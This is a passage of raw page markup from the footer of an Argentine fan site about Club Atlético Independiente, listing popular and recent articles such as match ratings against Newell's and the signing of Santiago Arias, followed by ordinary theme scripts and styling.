block_td_uid_11_697f64c159d2d.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697f64c159d2d_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697f64c159d2d_rand","tdc_css_class_style":"td_uid_11_697f64c159d2d_rand_style"}';
block_td_uid_11_697f64c159d2d.td_column_number = "1";
block_td_uid_11_697f64c159d2d.block_type = "td_block_21";
block_td_uid_11_697f64c159d2d.post_count = "3";
block_td_uid_11_697f64c159d2d.found_posts = "18323";
block_td_uid_11_697f64c159d2d.header_color = "#";
block_td_uid_11_697f64c159d2d.ajax_pagination_infinite_stop = "";
block_td_uid_11_697f64c159d2d.max_num_pages = "6108";
tdBlocksArray.push(block_td_uid_11_697f64c159d2d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_11_697f64c159d2d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_697f64c15e074_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_697f64c15e074" ><script>var block_td_uid_12_697f64c15e074 = new tdBlock();
block_td_uid_12_697f64c15e074.id = "td_uid_12_697f64c15e074";
block_td_uid_12_697f64c15e074.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697f64c15e074_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697f64c15e074_rand","tdc_css_class_style":"td_uid_12_697f64c15e074_rand_style"}';
block_td_uid_12_697f64c15e074.td_column_number = "1";
block_td_uid_12_697f64c15e074.block_type = "td_block_21";
block_td_uid_12_697f64c15e074.post_count = "3";
block_td_uid_12_697f64c15e074.found_posts = "29893";
block_td_uid_12_697f64c15e074.header_color = "#";
block_td_uid_12_697f64c15e074.ajax_pagination_infinite_stop = "";
block_td_uid_12_697f64c15e074.max_num_pages = "9965";
tdBlocksArray.push(block_td_uid_12_697f64c15e074);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_12_697f64c15e074 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_697f64c1602a6_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_697f64c1602a6" ><script>var block_td_uid_13_697f64c1602a6 = new tdBlock();
block_td_uid_13_697f64c1602a6.id = "td_uid_13_697f64c1602a6";
block_td_uid_13_697f64c1602a6.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_697f64c1602a6_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_697f64c1602a6_rand","tdc_css_class_style":"td_uid_13_697f64c1602a6_rand_style"}';
block_td_uid_13_697f64c1602a6.td_column_number = "1";
block_td_uid_13_697f64c1602a6.block_type = "td_block_21";
block_td_uid_13_697f64c1602a6.post_count = "3";
block_td_uid_13_697f64c1602a6.found_posts = "39";
block_td_uid_13_697f64c1602a6.header_color = "#";
block_td_uid_13_697f64c1602a6.ajax_pagination_infinite_stop = "";
block_td_uid_13_697f64c1602a6.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_13_697f64c1602a6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_13_697f64c1602a6 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/puntajes-rojos-vs-newells-13/" rel="bookmark" class="td-image-wrap" title="Puntajes Rojos vs. Newell&#8217;s"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/puntajes-independinete-newells-apertura-2026-150x150.jpeg" alt="puntajes-independinete-newells-apertura-2026" title="Puntajes Rojos vs. Newell&#8217;s"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/puntajes-rojos-vs-newells-13/" rel="bookmark" title="Puntajes Rojos vs. Newell&#8217;s">Puntajes Rojos vs. Newell&#8217;s</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/puntajes-del-partido/" class="td-post-category">#PuntajesRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:55:55+00:00" >28 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/puntajes-rojos-vs-newells-13/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente empató 1-1 con Newell&#039;s en la fecha 2 del Torneo Apertura. A continuación, el uno por uno de lo que fue la igualdad...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-150x150.jpg" alt="montiel-practica-independiente-2026" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" title="Concentrados vs. Newell’s: en Rosario, sin Montiel">Concentrados vs. Newell’s: en Rosario, sin Montiel</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:56:23+00:00" >26 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente visitará a Newell’s en el Estadio Marcelo Bielsa, este martes a las 22:15, por la fecha 2 del Torneo Apertura. Gustavo Quinteros viajó...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/" rel="bookmark" class="td-image-wrap" title="Arias: “Voy a dejar todo por este equipo”"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-firma-independiente-150x150.jpeg" alt="arias-firma-independiente" title="Arias: “Voy a dejar todo por este equipo”"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/" rel="bookmark" title="Arias: “Voy a dejar todo por este equipo”">Arias: “Voy a dejar todo por este equipo”</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:12:58+00:00" >26 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Santiago Arias fue presentado como nuevo refuerzo de Independiente. Llega para potenciar la defensa.

Arias se convirtió este lunes en nuevo jugador del Rojo. Viene...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697f64c17fcfc
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
